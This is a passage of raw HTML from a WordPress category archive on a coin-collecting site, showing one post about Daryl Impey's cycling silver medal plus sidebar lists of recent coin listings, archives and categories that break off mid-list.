

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://southafricasilver.com/category/daryl/
body_size: 11923
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html><!--<![endif]-->
	<head>
		<title>daryl | South Africa Silver</title>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="alternate" type="application/rss+xml" title="South Africa Silver &raquo; Feed" href="https://southafricasilver.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="South Africa Silver &raquo; Comments Feed" href="https://southafricasilver.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="South Africa Silver &raquo; daryl Category Feed" href="https://southafricasilver.com/category/daryl/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///southafricasilver.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='modern-business-css'  href='https:///southafricasilver.com/wp-content/themes/default/style.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='droid-sans-bitter-web-font-css'  href='https:///fonts.googleapis.com/css?family=Droid+Sans%7CBitter%3A400%2C700%2C400italic&#038;ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-min-css'  href='https:///southafricasilver.com/wp-content/themes/default/includes/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///southafricasilver.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///southafricasilver.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///southafricasilver.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///southafricasilver.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://southafricasilver.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://southafricasilver.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="South Africa Silver"/>
	<meta property="og:title" content="Daryl Impey Has Bagged A Silver Medal For South Africa In The Men S Cycle"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://southafricasilver.com/2022/08/daryl-impey-has-bagged-a-silver-medal-for-south-africa-in-the-men-s-cycle/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/mevimun.js"></script>
<script type="text/javascript" src="/zexu.js"></script>
		<style type="text/css" id="default-theme-customizer">
			/* Content Color */
			article.content, footer.post-footer, #post-author {
				color: #363636;
			}
		</style>
		</head>

	<body lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml' class="archive category category-daryl category-2951">
		<!-- Header	-->
		<header class="cf">
			<!-- Top Navigation  -->
			
			<div class="in">
				<!--  Logo 	-->
				<section class="logo-box logo-box-no-header-cta logo-box-full-width">
							<p id="title" class="site-title site-title-no-logo no-logo">
			<a href="https://southafricasilver.com" title="South Africa Silver">
				South Africa Silver			</a>
		</p>
								<p id="slogan" class="slogan ">
					</p>
					</section>

				<!--  Header Call to Action -->
				<aside class="header-cta-container header-call-to-action no-widgets">
									</aside>

				<section class="clear"></section>

				<!-- Primary Navigation -->
				<nav class="primary-nav-container">
					<div class="primary-nav menu"><ul><li ><a href="https://southafricasilver.com/">Home</a></li><li class="page_item page-item-6"><a href="https://southafricasilver.com/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://southafricasilver.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://southafricasilver.com/terms-of-service/">Terms of service</a></li></ul></div>

										<button class="mobile-nav-button">
						<img src="https://southafricasilver.com/wp-content/themes/default/images/menu-icon-large.png" alt="Toggle Navigation" />
						<img class="close-icon" src="https://southafricasilver.com/wp-content/themes/default/images/close-icon-large.png" alt="Close Navigation" />
						Navigation					</button>
							<ul id="mobile-menu" class="menu mobile-menu mobile-nav">
							<li class="menu-item menu-label primary_nav_label">Primary Menu:</li>
				<li class="page_item page-item-6"><a href="https://southafricasilver.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://southafricasilver.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://southafricasilver.com/terms-of-service/">Terms of service</a></li>
		</ul>
					</nav>
			</div>
		</header>

		<!-- Content -->
		<div class="in">
	
	<section class="content-wrapper archive-content archives cf">
		<article class="blog-content content cf">
			<header class="archive-title">
	<h1 class="page-title category-archive-title">Category: daryl</h1></header>
	<section id="post-4996" class="post-4996 post type-post status-publish format-standard has-post-thumbnail hentry category-daryl tag-africa tag-bagged tag-cycle tag-daryl tag-impey tag-medal tag-silver tag-south cf">

		<article class="post-content">
			<section class="post-title-wrap cf post-title-wrap-featured-image">
									<p class="post-date">
						August 8, 2022					</p>
				
				<h2 class="post-title"><a href="https://southafricasilver.com/2022/08/daryl-impey-has-bagged-a-silver-medal-for-south-africa-in-the-men-s-cycle/">Daryl Impey Has Bagged A Silver Medal For South Africa In The Men S Cycle</a></h2>
			</section>

					<figure class="post-image mb-780x300-featured-image mb-780x300-post-image">
			<a href="https://southafricasilver.com/2022/08/daryl-impey-has-bagged-a-silver-medal-for-south-africa-in-the-men-s-cycle/">
				<img width="100" height="56" src="https://southafricasilver.com/wp-content/upload/Daryl_Impey_Has_Bagged_A_Silver_Medal_For_South_Africa_In_The_Men_S_Cycle_01_bjs.jpg" class="attachment-mb-780x300 wp-post-image" alt="Daryl_Impey_Has_Bagged_A_Silver_Medal_For_South_Africa_In_The_Men_S_Cycle_01_bjs" />			</a>
		</figure>
	
			<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/1n10ugdMcjU" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>		</article>
		
		<a href="https://southafricasilver.com/2022/08/daryl-impey-has-bagged-a-silver-medal-for-south-africa-in-the-men-s-cycle/" class="more-link post-button">Continue Reading</a>
	</section>
		</article>

				<!-- Page Sidebar-->
		<aside class="sidebar widgets">
			<section id="primary-sidebar-search-2" class="widget primary-sidebar primary-sidebar-widget widget_search"><form class="cf" role="search" method="get" id="searchform" action="https://southafricasilver.com/">
    <section>
        <input type="text" value="" name="s" id="s" placeholder="Search..." />
        <input type="submit" id="searchsubmit" class="submit" value="Search" />
    </section>
</form><section class="clear"></section></section>		<section id="primary-sidebar-recent-posts-2" class="widget primary-sidebar primary-sidebar-widget widget_recent_entries">		<h3 class="widgettitle widget-title primary-sidebar-widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://southafricasilver.com/2026/01/1992-south-africa-silver-1-rand-ngc-ms-67-coinage-centennial-unc-only-3-higher/">1992 South Africa SILVER 1 RAND NGC MS 67 COINAGE CENTENNIAL UNC ONLY 3 HIGHER</a>
						</li>
					<li>
				<a href="https://southafricasilver.com/2026/01/south-africa-1956-elizabeth-ii-five-shillings-5-shillings-pcgs-pr-64-3/">South Africa, 1956 Elizabeth II Five Shillings, 5 Shillings. PCGS PR 64</a>
						</li>
					<li>
				<a href="https://southafricasilver.com/2026/01/1941-south-africa-george-the-6th-silver-shilling-coincollecting-silver/">1941 South Africa George The 6th Silver Shilling Coincollecting Silver</a>
						</li>
					<li>
				<a href="https://southafricasilver.com/2026/01/south-africa-2-12-shillings-1949-km39-1-mintage-1891-ngc-ms63-unc-rare-d1/">SOUTH AFRICA 2-1/2 Shillings 1949 KM#39.1 Mintage 1,891, NGC MS63 UNC RARE. D1</a>
						</li>
					<li>
				<a href="https://southafricasilver.com/2026/01/south-africa-1955-elizabeth-ii-five-shillings-5-shillings-pcgs-pl-66-crown-2/">South Africa, 1955 Elizabeth II Five Shillings, 5 Shillings PCGS PL 66 Crown</a>
						</li>
				</ul>
		<section class="clear"></section></section><section id="primary-sidebar-archives-2" class="widget primary-sidebar primary-sidebar-widget widget_archive"><h3 class="widgettitle widget-title primary-sidebar-widget-title">Archives</h3>		<ul>
	<li><a href='https://southafricasilver.com/2026/01/'>January 2026</a></li>
	<li><a href='https://southafricasilver.com/2025/12/'>December 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/11/'>November 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/10/'>October 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/09/'>September 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/08/'>August 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/07/'>July 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/06/'>June 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/05/'>May 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/04/'>April 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/03/'>March 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/02/'>February 2025</a></li>
	<li><a href='https://southafricasilver.com/2025/01/'>January 2025</a></li>
	<li><a href='https://southafricasilver.com/2024/12/'>December 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/11/'>November 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/10/'>October 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/09/'>September 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/08/'>August 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/07/'>July 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/06/'>June 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/05/'>May 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/04/'>April 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/03/'>March 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/02/'>February 2024</a></li>
	<li><a href='https://southafricasilver.com/2024/01/'>January 2024</a></li>
	<li><a href='https://southafricasilver.com/2023/12/'>December 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/11/'>November 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/10/'>October 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/09/'>September 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/08/'>August 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/07/'>July 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/06/'>June 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/05/'>May 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/04/'>April 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/03/'>March 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/02/'>February 2023</a></li>
	<li><a href='https://southafricasilver.com/2023/01/'>January 2023</a></li>
	<li><a href='https://southafricasilver.com/2022/12/'>December 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/11/'>November 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/10/'>October 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/09/'>September 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/08/'>August 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/07/'>July 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/06/'>June 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/05/'>May 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/04/'>April 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/03/'>March 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/02/'>February 2022</a></li>
	<li><a href='https://southafricasilver.com/2022/01/'>January 2022</a></li>
	<li><a href='https://southafricasilver.com/2021/12/'>December 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/11/'>November 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/10/'>October 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/09/'>September 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/08/'>August 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/07/'>July 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/06/'>June 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/05/'>May 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/04/'>April 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/03/'>March 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/02/'>February 2021</a></li>
	<li><a href='https://southafricasilver.com/2021/01/'>January 2021</a></li>
	<li><a href='https://southafricasilver.com/2020/12/'>December 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/11/'>November 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/10/'>October 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/09/'>September 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/08/'>August 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/07/'>July 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/06/'>June 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/05/'>May 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/04/'>April 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/03/'>March 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/02/'>February 2020</a></li>
	<li><a href='https://southafricasilver.com/2020/01/'>January 2020</a></li>
	<li><a href='https://southafricasilver.com/2019/12/'>December 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/11/'>November 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/10/'>October 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/09/'>September 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/08/'>August 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/07/'>July 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/06/'>June 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/05/'>May 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/04/'>April 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/03/'>March 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/02/'>February 2019</a></li>
	<li><a href='https://southafricasilver.com/2019/01/'>January 2019</a></li>
	<li><a href='https://southafricasilver.com/2018/12/'>December 2018</a></li>
	<li><a href='https://southafricasilver.com/2018/11/'>November 2018</a></li>
	<li><a href='https://southafricasilver.com/2018/10/'>October 2018</a></li>
	<li><a href='https://southafricasilver.com/2018/09/'>September 2018</a></li>
		</ul>
<section class="clear"></section></section><section id="primary-sidebar-categories-2" class="widget primary-sidebar primary-sidebar-widget widget_categories"><h3 class="widgettitle widget-title primary-sidebar-widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-1245"><a href="https://southafricasilver.com/category/05ctw/" >05ctw</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://southafricasilver.com/category/08-2020/" >08-2020</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://southafricasilver.com/category/1-oz/" >1-oz</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://southafricasilver.com/category/100-2021/" >100-2021</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://southafricasilver.com/category/100m/" >100m</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://southafricasilver.com/category/10cts/" >10cts</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://southafricasilver.com/category/12th/" >12th</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://southafricasilver.com/category/15536g/" >15536g</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://southafricasilver.com/category/15x7/" >15&#215;7</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://southafricasilver.com/category/170cts/" >170cts</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://southafricasilver.com/category/171ct/" >171ct</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://southafricasilver.com/category/1892-s/" >1892-s</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://southafricasilver.com/category/1900s/" >1900s</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://southafricasilver.com/category/190cts/" >190cts</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://southafricasilver.com/category/1947-1964/" >1947-1964</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://southafricasilver.com/category/1964-1969/" >1964-1969</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://southafricasilver.com/category/1966-1974/" >1966-1974</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://southafricasilver.com/category/1969-1974/" >1969-1974</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://southafricasilver.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://southafricasilver.com/category/2-50thanniversary/" >2-50thanniversary</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://southafricasilver.com/category/2000tog/" >2000tog</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://southafricasilver.com/category/2001-06/" >2001-06</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://southafricasilver.com/category/2015-2017/" >2015-2017</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://southafricasilver.com/category/2016/" >2016-</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://southafricasilver.com/category/2017-2021/" >2017-2021</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://southafricasilver.com/category/2017-2022/" >2017-2022</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://southafricasilver.com/category/2017-south-africa-silver-krugerrand-ngc-sp70-first-day-of-issue/" >2017-south-africa-silver-krugerrand-ngc-sp70-first-day-of-issue</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://southafricasilver.com/category/2017-sp70/" >2017-sp70</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://southafricasilver.com/category/2018/" >2018-</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://southafricasilver.com/category/2018-south/" >2018-south</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://southafricasilver.com/category/2019-s/" >2019-s</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://southafricasilver.com/category/2020-p/" >2020-p</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://southafricasilver.com/category/2020-s/" >2020-s</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://southafricasilver.com/category/2021-2023/" >2021-2023</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://southafricasilver.com/category/2024/" >2024-</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://southafricasilver.com/category/2024-2025/" >2024-2025</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://southafricasilver.com/category/205cts/" >205cts</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://southafricasilver.com/category/212cts/" >212cts</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://southafricasilver.com/category/218cts/" >218cts</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://southafricasilver.com/category/220ct/" >220ct</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://southafricasilver.com/category/25ct/" >25ct</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://southafricasilver.com/category/3-2017/" >3-2017</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://southafricasilver.com/category/3-50thanniversary/" >3-50thanniversary</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://southafricasilver.com/category/3-ounce/" >3-ounce</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://southafricasilver.com/category/3-series/" >3-series</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://southafricasilver.com/category/311g/" >311g</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://southafricasilver.com/category/328i/" >328i</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://southafricasilver.com/category/45mm/" >45mm</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://southafricasilver.com/category/4x100m/" >4x100m</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://southafricasilver.com/category/500-coin/" >500-coin</a>
</li>
	<li class="cat-item cat-item-3958"><a href="https://southafricasilver.com/category/500tog/" >500tog</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://southafricasilver.com/category/50mm/" >50mm</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://southafricasilver.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://southafricasilver.com/category/525216d/" >525216d</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://southafricasilver.com/category/aad2014/" >aad2014</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://southafricasilver.com/category/ab914/" >ab914</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://southafricasilver.com/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://southafricasilver.com/category/ac439/" >ac439</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://southafricasilver.com/category/ac440/" >ac440</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://southafricasilver.com/category/ad404/" >ad404</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://southafricasilver.com/category/ae572/" >ae572</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://southafricasilver.com/category/ae936/" >ae936</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://southafricasilver.com/category/ae977/" >ae977</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://southafricasilver.com/category/af205/" >af205</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://southafricasilver.com/category/af411/" >af411</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://southafricasilver.com/category/af804/" >af804</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://southafricasilver.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://southafricasilver.com/category/africa/" >africa</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://southafricasilver.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://southafricasilver.com/category/afrique/" >afrique</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://southafricasilver.com/category/afrobeat/" >afrobeat</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://southafricasilver.com/category/ag620/" >ag620</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://southafricasilver.com/category/ag623/" >ag623</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://southafricasilver.com/category/ag624/" >ag624</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://southafricasilver.com/category/ag625/" >ag625</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://southafricasilver.com/category/ah14/" >ah14</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://southafricasilver.com/category/ah15/" >ah15</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://southafricasilver.com/category/ah484/" >ah484</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://southafricasilver.com/category/ah795/" >ah795</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://southafricasilver.com/category/ah796/" >ah796</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://southafricasilver.com/category/aj393/" >aj393</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://southafricasilver.com/category/ak533/" >ak533</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://southafricasilver.com/category/ak663/" >ak663</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://southafricasilver.com/category/ak728/" >ak728</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://southafricasilver.com/category/ak862/" >ak862</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://southafricasilver.com/category/akani/" >akani</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://southafricasilver.com/category/al007/" >al007</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://southafricasilver.com/category/al292/" >al292</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://southafricasilver.com/category/algeria/" >algeria</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://southafricasilver.com/category/algerie/" >algerie</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://southafricasilver.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://southafricasilver.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://southafricasilver.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://southafricasilver.com/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://southafricasilver.com/category/andromeda/" >andromeda</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://southafricasilver.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://southafricasilver.com/category/angus/" >angus</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://southafricasilver.com/category/anke/" >anke</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://southafricasilver.com/category/anniversary/" >anniversary</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://southafricasilver.com/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://southafricasilver.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://southafricasilver.com/category/anunnaki/" >anunnaki</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://southafricasilver.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://southafricasilver.com/category/argument/" >argument</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://southafricasilver.com/category/arno/" >arno</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://southafricasilver.com/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://southafricasilver.com/category/au55/" >au55</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://southafricasilver.com/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://southafricasilver.com/category/aussie/" >aussie</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://southafricasilver.com/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://southafricasilver.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://southafricasilver.com/category/award/" >award</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://southafricasilver.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://southafricasilver.com/category/backpacking/" >backpacking</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://southafricasilver.com/category/barracuda/" >barracuda</a>
</li>
